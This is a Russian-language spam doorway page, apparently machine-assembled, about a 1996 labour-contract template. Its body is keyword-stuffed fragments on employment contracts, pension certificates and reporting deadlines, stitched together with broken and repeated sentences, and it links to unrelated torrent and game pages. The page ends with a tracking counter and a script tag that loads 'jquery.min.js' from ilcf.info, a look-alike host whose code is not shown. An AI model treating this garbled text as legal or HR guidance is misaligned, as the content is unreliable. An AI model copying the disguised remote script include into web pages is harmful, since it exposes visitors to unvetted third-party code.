

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-trudovoy-dogovor-obrazec-1996-goda.html
body_size: 6039
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Трудовой договор образец 1996 года - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Трудовой договор образец 1996 года</h2>
                            </header>
                            <p>К договорам по интеллектуальной собственности относятся: лицензионный договор. Давайте откроем одну из них. Выберите « Общие правила организации учета », чтобы посмотреть все рекомендации на эту тему. Исправление ошибочных записей в трудовой книжке: порядок действий для владельца документа и руководство для ответственного за оформление трудовой. 4. В каких случаях заключается срочный трудовой договор? В период строительства рыночной. 
Трудовой договор И вот здесь сразу стоп. Прежде чем начать реализовывать свои умения на благо работодателя, Вам нужно определиться с правами и обязанностями. 1. Само вознаграждение представителя, которое суд возместит в разумных пределах. Общая сумма заработка за указанный период составила 106775(Сто шесть тысяч семьсот семьдесят пять) руб. Как заполнить справку о заработке за 5 лет для назначения пенсии: бланк, образец. Статьи по теме. Отчеты при УСН за 1 квартал в 2019 году и их сроки сдачи в таблице; Отчетность за 1 квартал 2019 года: сроки сдачи отчетности в таблице. ГЛАВА iii ТРУДОВОЙ ДОГОВОР (КОНТРАКТ) (статьи с 15 по 40) Статья 15. Стороны и содержание трудового договора (контракта). Трудовой договор образца 1996 года Наряду с ТК РФ отношения между физическими и/или юридическими лицами, связанные с осуществлением деятельности, могут. 
Самые важные изменения этой весны! Квест-игра для кадровиков: проверьте, знаете ли вы, как изменилась работа с начала года. Трудовой договор с работником образец 2018 года скачать бесплатно типовой бланк пример форма. База образцов договоров. Бесплатная юридическая консультация. Трудовой договор Еще больше документов вы можете найти на нашем сайте simpledoc.ru  Все пожелания и предложения вы можете отправить на электронную почту. Фирма или ИП вправе использовать типовую форму трудового договора с работником или разработать документ самостоятельно. В статье типовые бланки и образцы 
Трудовой договор с работником: понятия и формы, что должен содержать, образец 2019 года. Скачать бланк трудового договора с  (п. 5 ст. 7 закона от 1 апреля 1996 г  Образец трудового договора о приеме на работу в 2016 году. Образец трудового. Оформляем трудовой договор с работником в 2019 году. Скачать 10 образцов трудового договора на все случаи. Обязательно ли использовать типовую форму трудового. Используйте образец трудового договора 2019 года, чтобы проверить правильность оформления соглашения с новым работником. Трудовой договор юридически оформляет взаимные права и обязанности участников  Образец трудового договора с  Производственный календарь на 2018 год. В разделе представлен трудовой договор на 1 год- образец документа. Чтобы составить трудовой договор на 1 год под ваши условия воспользуйтесь сервисом FreshDoc. Трудовые договора  который не может быть заключен на срок более 5 лет.  возможность найти и скачать бесплатно бланки или заполненные образцы договоров. 
Образец типового трудового договора с работником 2015-2019 г Типовая форма трудового договора — это не только образец оформления  Трудовой договор образца 1996 года. трудовой договор образец 1996 года. Трудовых договоров в киеве за 1996 1999 году бланк Понятие трудового договора (контракта его стороны, содержание Трудовой договор. Трудовой договор  Начиная с 1992 года, трудовое законодательство требует письменного оформления трудовых отношений с каждым работающим. Трудовой договор 2019 образец скачать бесплатно с  Постановлением от 27 августа 2016 года №858 утверждена типовая форма  Срок трудового договора определен. 
В статье образец универсального трудового договора на 2019 года, там же другие образцы, которые можно скачать и использовать в работе. Трудовой договор 2019 года образец скачать бесплатно типовой бланк пример форма. База образцов договоров. Бесплатная юридическая консультация. Трудовой договор представляет собой  пример приказа увольнения по п. 3 ст. 33 гор. москва 27 марта 1996 г.  Документ «Образец трудового договора» предоставлен. Трудовой договор с уборщицей образец 2019 года. Нормативное регулирование заключения трудового договора с уборщицей. Порядок заключения трудового договора. О том, как правильно заключить трудовой договор + образцы договора. Кто составляет ТД и многое другое, читайте в нашей статье. С 2002 года было введено обязательное заключение трудовых договоров с  Образцы кадровых  с Вами в устной форме 1 июня 1998 года трудовой договор. Трудовой договор с работником 2018 года - какие условия нужно прописать обязательно, что должен содержать срочный трудовой договор образца 2018 года, за что будут. 
Трудовой договор 2019:  Трудовой договор 2019 года (образец скачать можно в нашей статье) составляется в письменной форме в двух экземплярах. Трудовой договор образец скачать  По ссылке ниже можно скачать трудовой договор образец и использовать его для оформления трудовых отношений и  15.04.2016. Трудовой договор с работником. Скачать пример или образец трудового договора. ☎ 8-(800)  чтобы без проблем заключать трудовые договоры в 2018 году. Правильный образец составления трудового договора актуального на 2019 год. Трудовой договор  а также как выглядит образец трудового договора с работником 2019 года, рассказано далее. Образец (примерная форма) трудового договора   достигшие возраста 16 лет  образец трудового договора. 
30 декабря 2001 года n 197-ФЗ ----- ТРУДОВОЙ КОДЕКС РОССИЙСКОЙ ФЕДЕРАЦИИ Принят Государственной Думой 21 декабря 2001 года Одобрен Советом  Трудовой договор. К договорам по интеллектуальной собственности относятся: лицензионный договор. Справочная система Образование, справочная система для руководителей образовательных. Исправление ошибочных записей в трудовой книжке: порядок действий для владельца. 
4. В каких случаях заключается срочный трудовой договор? В период строительства рыночной. Заявление при замене ИНН при смене фамилии: правила заполнения и образец. Юридическая справочная система Система Юрист – исчерпывающие ответы на вопросы. Содержание. Как заполнить справку о заработке за 5 лет для назначения пенсии: бланк, образец. ПФР утвердил новую форму СЗВ-СТАЖ. Сдавать ее нужно за 2018 год на каждого работника. Если. ГЛАВА iii ТРУДОВОЙ ДОГОВОР (КОНТРАКТ) (статьи с 15 по 40) Статья 15. Стороны и содержание. Система Главбух — эксклюзивные рекомендации от специалистов министерств и ведомств. Скачать образец бесплатно. Форма № 1-услуги. Сведения об объеме платных услуг населению. Уважаемый пользователь! Для входа в систему в вашем браузере должна быть включена. 
Вопрос-ответ по теме. Входит ли служба в армии в общий трудовой стаж? Как водителю. Как заполнить форму СЗВ-СТАЖ Сведения о страховом стаже застрахованных лиц за 2018 год. Уполномоченный по охране труда на предприятии. У работодателя существует обязательство. Данные методические рекомендации разработаны в соответствии с Конституцией Российской. Кадровая служба и управление персоналом предприятия , 2009, n 6 Гражданско-правовой договор. Вопрос: До 1 апреля 2018 года ООО сдало декларацию по форме 2-НДФЛ. В соответствии с ч. 1 п. 2 ст. Вопрос: Возможно ли удержание из стипендии по решению суда, если в учебное заведедние. С апреля 2016 в ПФ сдается новая форма ежемесячного отчета на застрахованных сотрудников. 
Главная Образец характеристики Характеристика на медсестру образец бесплатно. Каким образом кадровику оформить перевод сотрудников на другую работу. Виды переводов. Шаг 4. Оформить справку о сумме заработка за два календарных года, предшествовавших. Распределение численности работников по категориям персонала производится. 
Законодательство - законы и кодексы Российской Федерации.Полные тексты документов. При этом за каждый день истекшего периода с начала года  договор на  трудовой. Система Кадры — кадровая справочная система — исчерпывающие ответы на вопросы. Приказ о совмещении должностей директора и главного бухгалтера: образец, статьи 
Штрафы за ошибки в СЗВ-СТАЖ. Не позднее 1 марта 2019 года компании и ИП должны были сдать. Отчетность за 1 квартал 2019 года Налоговая отчетность за 2018 год. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-kulinarnaya-kniga-kannibala.html">Кулинарная книга каннибала</a></li>
                                <li><a href="ok3ztz-krasnaya-kniga-primorskogo-kraya-foto.html">Красная книга приморского края фото</a></li>
                                <li><a href="ok3ztz-maynkraft-dlya-android-4-1-2-skachat.html">Майнкрафт для андроид 4 1 2 скачать</a></li>
                                <li><a href="ok3ztz-samanta-braun.html">Саманта браун</a></li>
                                <li><a href="ok3ztz-skachat-pesni-garri-topora-eho-voyny.html">Скачать песни гарри топора эхо войны</a></li>
                                <li><a href="ok3ztz-tainstvennaya-zhenschina-film-skachat-torrent.html">Таинственная женщина фильм скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Договор интеллектуальной собственности - образец.</li>
<li>Система Образование. Премиальная версия.</li>
<li>Как исправить ошибку в трудовой книжке: образец и методы.</li>
<li>4. В каких случаях заключается срочный трудовой договор.</li>
<li>Как написать заявление при смене ИНН при смене фамилии.</li>
<li>Система Юрист. Версия для коммерческих организаций.</li>
<li>Справка для пенсии за 5 лет, образец.</li>
<li>Идеальный образец заполнения СЗВ-СТАЖ 2019 от ПФР.</li>
<li>Об утверждении Кодекса законов о труде РСФСР (утратил силу.</li>
<li>Система Главбух. Версия для коммерческих организаций.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-fifa-15-skachat-torrent-na-pk-mehaniki.html">Фифа 15 скачать торрент на пк механики</a></li>
                                            <li><a href="ok3ztz-igry-skachat-korotkie.html">Игры скачать короткие</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-2-ndfl-obrazec-za-6-mesyacev.html">2 ндфл образец за 6 месяцев</a></li>
                                            <li><a href="ok3ztz-igra-spider-man-3-skachat.html">Игра spider man 3 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-vk-night.html">Vk night</a></li>
                                            <li><a href="ok3ztz-mobogeniy-skachat-na-kompyuter-dlya-android.html">Мобогений скачать на компьютер для андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-tochnoe-moskovskoe-vremya-onlayn-s-sekundami-analogovye.html">Точное московское время онлайн с секундами аналоговые</a></li>
                                            <li><a href="ok3ztz-holodnaya-krov-mod-dlya-stalker-chn.html">Холодная кровь мод для сталкер чн</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
